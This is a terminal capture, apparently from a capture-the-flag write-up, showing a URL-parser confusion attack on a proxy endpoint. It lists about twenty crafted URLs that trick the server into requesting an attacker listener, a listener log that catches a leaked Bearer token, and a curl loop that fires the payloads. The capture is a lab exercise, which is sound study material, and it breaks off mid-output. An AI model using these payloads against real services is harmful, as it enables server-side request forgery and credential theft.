 ┌──(mullerdavid㉿DESKTOP-DAVID2)-[/mnt/d/Dev/ctf_writeups/cyberquest23/whoami/workdir]
└─$ domain="whoami.honeylab.hu"
┌──(mullerdavid㉿DESKTOP-DAVID2)-[/mnt/d/Dev/ctf_writeups/cyberquest23/whoami/workdir]
└─$ attacker="10.0.1.2:12345"
┌──(mullerdavid㉿DESKTOP-DAVID2)-[/mnt/d/Dev/ctf_writeups/cyberquest23/whoami/workdir]
└─$ confuse="
http://$domain@$attacker
http://$domain.$attacker
http://$domain%6D@$attacker
http://$attacker/$domain
http://$attacker/?d=$domain
http://$attacker#$domain
http://$attacker@$domain
http://$attacker#@$domain
http://$attacker%23@$domain
http://$attacker%00$domain
http://$attacker%0A$domain
http://$attacker?$domain
http://$attacker///$domain
http://$attacker\\$domain/
http://$attacker;https://$domain
http://$attacker\\$domain/
http://$attacker\.$domain
http://$attacker/.$domain
http://$attacker\@@$domain
http://$attacker:\@@$domain
http://$attacker#\@$domain
http://$attacker\anything@$domain/
"
C:\Windows\System32\cmd.e
listening on [any] 12345 ...
connect to [10.0.1.2] from NOTEBOOK-DAVID3.dyn.deathbaron.org [10.0.1.11] 53280
GET / HTTP/1.1
Host: 10.0.1.2:12345
User-Agent: curl/8.4.0
Accept: */*
Authorization: Bearer cq23{n3ver_p4rS6_URL5_w1th_r3g3x_1066f6cec9dd3d4274940c52a8d1b3d0}
X-From-Server: true
X-Playground: true
Accept-Encoding: gzip
┌──(mullerdavid㉿DESKTOP-DAVID2)-[/mnt/d/Dev/ctf_writeups/cyberquest23/whoami/workdir]
└─$ while IFS= read -r line; do curl -v -G -H 'X-Playground: true' "http://10.0.1.11:25998/proxy?url=$line"; done <<<"$confuse"
*   Trying 10.0.1.11:25998...
* Connected to 10.0.1.11 (10.0.1.11) port 25998
> GET /proxy?url= HTTP/1.1
> Host: 10.0.1.11:25998
> User-Agent: curl/8.4.0
> Accept: */*
> X-Playground: true
>
< HTTP/1.1 400 Bad Request
< Access-Control-Allow-Headers: Accept, Content-Type, Content-Length, Accept-Encoding, X-Playground
< Access-Control-Allow-Methods: POST, OPTIONS, GET, HEAD
< Access-Control-Allow-Origin: *